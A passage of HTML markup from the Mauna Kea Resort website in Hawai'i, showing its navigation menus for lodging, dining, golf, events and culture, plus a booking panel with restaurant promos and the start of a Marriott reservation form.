2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 0 10.5 0 6.87 6.87 0 0 0 1.86-5.15ZM303.98 195.99l-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.94 2.94 0 0 0 .05-4.51 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM324.7 195.99v-15.73h-7.48v-2.78h18.28v2.78h-7.49v15.78Z"/></g></svg></a></div>
        

        <nav class="mobile-utility">
        </nav>

        <div class="nav-panel">
            <nav class="utility">
                <ul class="unstyled-list utility-nav">
                    <li class="un-ww">
                        <div class="weather-widget">
                            
                            <img class="weather-icon" src="/images/layout/icons/weather/sct.svg" alt="today's weather" />
                            <span class="high">79&deg;F</span> 
                            <span class="pipe">|</span> 
                            <span class="low">26&deg;C</span>
                        </div>
                    </li>
                    
                    <li><a href="/take-a-tour">Take a Tour</a></li>
                    <li><a href="/special-offers">Specials</a></li>
                    <li><a href="/the-club">The Club</a></li>
                    <li><a href="tel:1-877-880-6524">877.880.6524</a></li>                    
                </ul>
            </nav>
            <nav class="site-nav" role="navigation">
                <ul id="menubar1" hdmtype="navpackages" class="unstyled-list primary-nav level1">
<li data-pid="655" class="nav-home"><a href="https://www.maunakearesort.com/home" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Home</span></a>
</li><li data-pid="3" class="nav-stay"><a href="https://www.maunakearesort.com/stay/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Stay</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/renovation"  >Renovation</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/stay/westin-hapuna-beach-resort" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
</li><li class="nav-mauna-kea-residences"><a href="https://www.maunakearesort.com/stay/mauna-kea-residences" class="sn-link"  ><span>Mauna Kea Residences</span></a>
</li><li class="nav-specials-and-packages"><a href="https://www.maunakearesort.com/stay/specials-and-packages" class="sn-link"  ><span>Specials & Packages</span></a>
</li><li class="nav-photo-video-gallery"><a href="https://www.maunakearesort.com/stay/photo-video-gallery" class="sn-link"  ><span>Take a Tour</span></a>
</li><li class="nav-on-site-medical-care"><a href="https://www.maunakearesort.com/stay/on-site-medical-care" class="sn-link"  ><span>On-Site Medical Care</span></a>
</li><li class="nav-accessible-rooms"><a href="https://www.maunakearesort.com/stay/accessible-rooms" class="sn-link"  ><span>Accessible Rooms</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/stay-3-nights.jpg?049934418218589893" alt="Stay 3 Nights, Save with Breakfast" class="object-fit"></div><figcaption>Stay 3 Nights, Save with Breakfast</figcaption></figure><p>Stay three nights or more and enjoy 15% off our best available rates and daily breakfast buffet.</p><p><a gaq='Nav,Promo-Stay3Nights,SavewithBreakfast' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAWI&cc=ES7&scid=undefined" class="lm">Learn More</a></p></div></div></div></div></li><li data-pid="4" class="nav-play"><a href="https://www.maunakearesort.com/play/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Play</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-resort-happenings"><a href="https://www.maunakearesort.com/play/resort-happenings/" class="sn-link"  ><span>Resort Happenings</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/resort-happenings/event-calendar"  >Event Calendar</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/webcam"  >Live Webcam View</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/interactive-map"  >Interactive Map</a>
</li></ul>
</li><li class="nav-activities"><a href="https://www.maunakearesort.com/play/activities/" class="sn-link"  ><span>Activities</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/activities/resort-retail"  >Resort Retail</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/beach-club"  >Beach Club</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/tennis"  >Tennis</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/bocce-ball"  >Bocce Ball</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/kids-programs"  >Kids Programs</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/online-shopping"  target='_blank'>Online Shopping</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/play/wellness/" class="sn-link"  ><span>Wellbeing</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/wellness/spa-salon"  >Spa & Salon</a>
</li><li><a href="https://www.maunakearesort.com/play/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-cultural-activities"><a href="https://www.maunakearesort.com/play/cultural-activities" class="sn-link"  ><span>Cultural Activities</span></a>
</li><li class="nav-live-webcams"><a href="https://www.maunakearesort.com/play/live-webcams" class="sn-link"  target='_blank'><span>Live Webcams</span></a>
</li><li class="nav-island-activities"><a href="https://www.maunakearesort.com/play/island-activities" class="sn-link"  ><span>Island Activities</span></a>
</li><li class="nav-tesla-experience"><a href="https://www.maunakearesort.com/play/tesla-experience" class="sn-link"  ><span>Tesla Experience</span></a>
</li><li class="nav-gopro-experience"><a href="https://www.maunakearesort.com/play/gopro-experience" class="sn-link"  ><span>GoPro Experience</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/play.jpg?042088944173523446" alt="Adventure Awaits" class="object-fit"></div><figcaption>Adventure Awaits</figcaption></figure><p><span data-teams="true"><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Discover events and activities to make the most of your stay on our island home.</span></span></p><p><a gaq='Nav,Promo-AdventureAwaits' href="https://maunakearesort.com/play/" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="5" class="nav-dine"><a href="https://www.maunakearesort.com/dine/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Dine</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/dine/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-signature"><a href="https://www.maunakearesort.com/dine/signature/" class="sn-link"  ><span>Signature</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/signature/manta"  >Manta</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/meridia"  >Meridia</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/mauna-kea-luau"  >The Mauna Kea Luau</a>
</li></ul>
</li><li class="nav-quick"><a href="https://www.maunakearesort.com/dine/quick/" class="sn-link"  ><span>Quick</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/quick/mauna-kea-market"  >Mauna Kea Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/plumeria-market"  >Plumeria Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/piko"  >Piko Coffee + Bar</a>
</li></ul>
</li><li class="nav-casual"><a href="https://www.maunakearesort.com/dine/casual/" class="sn-link"  ><span>Casual</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/casual/copper-bar"  >Copper Bar</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/hau-tree"  >Hau Tree</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/number-3"  >Number 3</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/ikena-landing"  >Ikena Landing</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/naupaka-beach-grill"  >Naupaka Beach Grill</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/islander-sake-brewery"  >Islander Sake Brewery</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/manta-breakfast"  >Manta Breakfast </a>
</li></ul>
</li><li class="nav-in-room-dining"><a href="https://www.maunakearesort.com/dine/in-room-dining/" class="sn-link"  ><span>In-Room Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/in-room-dining/mauna-kea-beach-hotel"  >Mauna Kea Beach Hotel</a>
</li><li><a href="https://www.maunakearesort.com/dine/in-room-dining/the-westin-hapuna-beach-resort"  >The Westin Hapuna Beach Resort</a>
</li></ul>
</li><li class="nav-private-dining"><a href="https://www.maunakearesort.com/dine/private-dining" class="sn-link"  ><span>Private Dining</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/luau-415x210.jpg?08021080155647267" alt="Experience A Kohala Coast Tradition" class="object-fit"></div><figcaption>Experience A Kohala Coast Tradition</figcaption></figure><p>The Mauna Kea Hawaiian Lū&lsquo;au completes the experience with a taste of culture shared by means of music, food, and family tradition on the Island of Hawai&lsquo;i.&nbsp;</p><p><a gaq='Nav,Promo-ExperienceAKohalaCoastTradition' href="/dine/signature/mauna-kea-luau" class="lm">Book Now</a></p></div></div></div></div></li><li data-pid="6" class="nav-gather"><a href="https://www.maunakearesort.com/gather/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Gather</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/gather/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-special-events"><a href="https://www.maunakearesort.com/gather/special-events" class="sn-link"  ><span>Special Events</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/gather.jpg?07516313770842098" alt="Gather" class="object-fit"></div><figcaption>Gather</figcaption></figure><p>Every event is touched by aloha and tailored by our dedicated team to meet each client&rsquo;s specific needs.</p><p><a gaq='Nav,Promo-Gather' href="" class="lm"></a></p></div></div></div></div></li><li data-pid="7" class="nav-golf"><a href="https://www.maunakearesort.com/golf/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Golf</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-course-overview"><a href="https://www.maunakearesort.com/golf/course-overview/" class="sn-link"  ><span>Course Overview</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/golf/course-overview/mauna-kea-golf-course"  >Mauna Kea Golf Course</a>
</li><li><a href="https://www.maunakearesort.com/golf/course-overview/hapuna-golf-course"  >Hapuna Golf Course</a>
</li></ul>
</li><li class="nav-tee-times"><a href="https://www.maunakearesort.com/golf/tee-times" class="sn-link"  ><span>Tee Times</span></a>
</li><li class="nav-photo-gallery"><a href="https://www.maunakearesort.com/golf/photo-gallery" class="sn-link"  ><span>Photo Gallery</span></a>
</li><li class="nav-caddy-corner-tips"><a href="https://www.maunakearesort.com/golf/caddy-corner-tips" class="sn-link"  ><span>Caddy Corner / Tips</span></a>
</li><li class="nav-golf-packages"><a href="https://www.maunakearesort.com/golf/golf-packages" class="sn-link"  ><span>Golf Packages</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/golf.jpg?012880319254268224" alt="Mauna Kea Golf Package" class="object-fit"></div><figcaption>Mauna Kea Golf Package</figcaption></figure><p>10% off Best Available Rates, Daily Buffet Breakfast for Two, 50% off Green Fees at Mauna Kea Golf Course&nbsp;</p><p><a gaq='Nav,Promo-MaunaKeaGolfPackage' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAAK&cc=YQ5&scid=undefined" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="8" class="nav-culture"><a href="https://www.maunakearesort.com/culture/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Culture </span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/culture/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-currents"><a href="https://www.maunakearesort.com/culture/currents" class="sn-link"  ><span>Currents</span></a>
</li><li class="nav-history"><a href="https://www.maunakearesort.com/culture/history" class="sn-link"  ><span>History</span></a>
</li><li class="nav-art-collection"><a href="https://www.maunakearesort.com/culture/art-collection" class="sn-link"  ><span>Art Collection</span></a>
</li><li class="nav-discovery-center"><a href="https://www.maunakearesort.com/culture/discovery-center" class="sn-link"  ><span>Discovery Center</span></a>
</li><li class="nav-island-culture"><a href="https://www.maunakearesort.com/culture/island-culture" class="sn-link"  ><span>Island Culture</span></a>
</li><li class="nav-sustainability"><a href="https://www.maunakearesort.com/culture/sustainability" class="sn-link"  ><span>Sustainability</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/ArtApp_mobilehand.JPG?07695134876102387" alt="Immersive Art App" class="object-fit"></div><figcaption>Immersive Art App</figcaption></figure><p>From Hawaiian Quilts to traditional Kapa, learn what inspired this collection of unique pieces of art and rare artifacts using our new web-based art app!</p><p><a gaq='Nav,Promo-ImmersiveArtApp' href="https://www.maunakearesort.com/art-app" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="572" class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Mauna Kea Beach Hotel</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-our-story"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/" class="sn-link"  ><span>Our Story</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aloha/"  >Aloha</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aina/"  >Aina</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/art-and-culture/"  >Art & Culture</a>
</li></ul>
</li><li class="nav-stay"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/" class="sn-link"  ><span>Stay</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/suites/"  >Suites</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/beachfront-wing/"  >Beachfront Wing</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/main-tower/"  >Main Tower</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/personalize-your-trip/"  >Personalize your Trip</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/experiences/"  >Experiences</a>
</li></ul>
</li><li class="nav-dining"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/" class="sn-link"  ><span>Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/mauna-kea-luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/signature/"  >Signature</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/casual/"  >Casual</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/in-room-dining"  >In-Room Dining</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/" class="sn-link"  ><span>Wellness</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa"  >Spa</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa-coming-2026"  >New Spa Coming 2026</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-golf-and-tennis"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/" class="sn-link"  ><span>Golf & Tennis</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/overview"  >Golf & Tennis Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/golf/"  >Golf</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/tennis-and-pickleball"  >Seaside Racquet Club</a>
</li></ul>
</li><li class="nav-celebrate-and-romance"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/" class="sn-link"  ><span>Celebrate & Romance</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/overview"  >Celebrate & Romance Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/gather"  >Gather</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/site-experiences"  >Site Experiences</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/weddings/"  >Weddings</a>
</li></ul>
</li></ul>
</div></div><div class="col col-2"></div></div></div></li></ul>

                <button class="btn-pill js-btn-reserve">Reserve</button>
            </nav>        
        </div>

    </div>

    <button type="button" class="nav-toggle js-primary-toggle"><span><span class="ada-hidden">Menu</span></span></button>

    <style>.site-book{box-sizing:border-box;position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 109px);overflow-y:auto;background-color:#fff;color:#56534d;padding-top:.5em;opacity:0;pointer-events:none;transform:translateY(-100%);transition:opacity .75s ease,transform .75s ease}.isHeaderMin .site-book{height:calc(100vh - 56px)}@media screen and (max-width:1023px){.site-book{height:calc(100vh - 60px)}}.site-book .flex-cols{height:100%}@media screen and (max-width:1023px){.site-book .flex-cols{justify-content:center}}.book-promo-slide{display:none}</style>


<div id="book" class="site-book">	
	<div class="flex-cols sb-inner">
		<div class="col-1-2 sb-col-1">		
			<div class="book-promo-slider">
				<div class="book-promo-slide" data-promo="KOAAK" style="display: block;">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hapuna.jpg" alt="Mauna Kea Beach Hotel" class="object-fit"></div>
						<figcaption>
							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="KOAWI">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/westin.jpg" alt="The Westin Hapuna Beach Resort" class="object-fit"></div>
						<figcaption>
							<h3><em>The Westin</em> Hapuna Beach Resort</h3>
							<p><a href="/stay/westin-hapuna-beach-resort/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about The Westin Hapuna Beach Resort</span></a></p>							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="residences">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/residences.jpg" alt="Mauna Kea Residences" class="object-fit"></div>
						<figcaption>
							<h3><em>Mauna Kea</em> Residences</h3>
							<p><a href="/stay/mauna-kea-residences/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Mauna Kea Residences</span></a></p>							
						</figcaption>
					</figure>
				</div>								
				<div class="book-promo-slide" data-promo="40177">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/manta.jpg" alt="Manta" class="object-fit"></div>
						<figcaption>
							<h3><em>Manta</em></h3>
							<p><a href="/dine/signature/manta" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Manta</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350437">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/copper-bar.jpg" alt="Copper Bar" class="object-fit"></div>
						<figcaption>
							<h3><em>Copper</em> Bar</h3>
							<p><a href="/dine/casual/copper-bar" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Copper Bar</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350440">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hau-tree.jpg" alt="Hau Tree" class="object-fit"></div>
						<figcaption>
							<h3><em>Hau</em> Tree</h3>
							<p><a href="/dine/casual/hau-tree" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Hau Tree</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="1147462">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/naupaka.jpg" alt="Naupaka" class="object-fit"></div>
						<figcaption>
							<h3><em>Naupaka</em></h3>
							<p><a href="/dine/casual/naupaka-beach-grill" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Naupaka</span></a></p>
						</figcaption>
					</figure>
				</div>				
				<div class="book-promo-slide" data-promo="987028">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/meridia.jpg" alt="Meridia" class="object-fit"></div>
						<figcaption>
							<h3><em>Meridia</em></h3>
							<p><a href="/dine/signature/meridia" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Meridia</span></a></p>
						</figcaption>
					</figure>
				</div>																
			</div>
		</div>
		<div class="col-1-2 sb-col-2">		
			<div class="book-tabs-wrap">
				<div role="tablist" class="book-tabs">
					<button role="tab" class="book-tab" data-tab="stay" tabindex="-1" aria-selected="true" aria-controls="book-tabpanel-1" id="book-tab-1"><span class="bed-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.13 266.93"><path class="bed-icon-1" d="M411.27 69.63c-4.34 0-7.87 3.52-7.87 7.87v28.98H115.09c3.97-4.64 6.23-10.04 6.23-15.86 0-17.72-20.83-31.59-47.42-31.59S26.49 72.91 26.49 90.62c0 5.82 2.26 11.23 6.23 15.86H15.73V7.87C15.73 3.52 12.21 0 7.87 0S0 3.52 0 7.87v251.2c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87v-72.72H403.4v72.72c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87V77.49c0-4.34-3.52-7.87-7.87-7.87ZM42.22 90.6c0-7.49 13.55-15.86 31.68-15.86s31.69 8.38 31.69 15.86-13.55 15.86-31.69 15.86-31.68-8.38-31.68-15.86Zm-26.49 80.02V122.2H403.4v48.42H15.73Z"/></svg></span> Stay</button>
					<button role="tab" class="book-tab" data-tab="dine" tabindex="-1" aria-selected="false" aria-controls="book-tabpanel-2" id="book-tab-2"><span class="dine-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.95 286.58"><path class="dine-icon-1" d="M211.3 44.7c-64.66 0-117.27 52.61-117.27 117.27s52.61 117.27 117.27 117.27 117.27-52.61 117.27-117.27S275.96 44.7 211.3 44.7Zm0 220.8c-57.08 0-103.52-46.44-103.52-103.52S154.22 58.46 211.3 58.46s103.52 46.44 103.52 103.52S268.38 265.5 211.3 265.5ZM415.37.85a6.863 6.863 0 0 0-7 .23c-2.08 1.33-50.85 33.7-50.85 141.73 0 3.8 3.08 6.88 6.88 6.88h40.8v130.02a6.88 6.88 0 1 0 13.76 0V6.88c0-2.51-1.37-4.82-3.57-6.03Zm-44.03 135.09c1.01-48.31 12.55-78.89 22.3-96.26 4.02-7.15 8.05-12.68 11.55-16.82v113.08h-33.85ZM72.88 0A6.88 6.88 0 0 0 66 6.88v86.16c0 1.26-1.03 2.29-2.29 2.29H46.75V6.88c0-3.8-3.08-6.88-6.87-6.88S33 3.08 33 6.88v88.46H16.04c-1.26 0-2.29-1.03-2.29-2.29V6.88c0-3.8-3.08-6.88-6.87-6.88S0 3.08 0 6.88v86.16c0 8.85 7.2 16.04 16.04 16.04H33V279.7a6.88 6.88 0 1 0 13.76 0V109.09h16.96c8.85 0 16.04-7.2 16.04-16.04V6.88C79.75 3.08 76.67 0 72.88 0Z"/></svg></span> Dine</button>
				</div>
				<div class="book-tabs-content">
					<div role="tabpanel" id="book-tabpanel-1" aria-labelledby="book-tab-1" tabindex="-1" style="display: block;">
						<form class="book-form stay-form" method="get" action="https://www.marriott.com/reservation/availabilitySearch.mi" target="_blank">
							<div class="field field-pill">							
								<select id="staySelect" name="propertyCode" class="js-input" tabindex="-1">
									<option value="KOAAK">Mauna Kea Beach Hotel</option>
									<option value="KOAWI">The Westin Hapuna Beach Resort</option>
									<option value="residences">Mauna Kea Residences</option>
								</select>
								<label for="staySelect">Choose a Hotel</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
